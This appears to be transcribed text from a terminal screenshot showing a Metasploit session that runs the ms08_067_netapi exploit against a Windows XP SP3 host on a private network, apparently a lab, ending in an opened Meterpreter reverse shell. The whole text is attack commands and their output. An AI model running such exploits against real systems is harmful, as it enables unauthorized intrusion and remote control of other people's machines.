 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 172.19.20.6
rhosts => 172.19.20.6
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 172.19.20.73:4444
[*] 172.19.20.6:445 - Automatically detecting the target...
[*] 172.19.20.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 172.19.20.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 172.19.20.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 172.19.20.6
[*] Meterpreter session 1 opened (172.19.20.73:4444 -> 172.19.20.6:1034) at 2020
-09-04 13:51:05 -0400
meterpreter >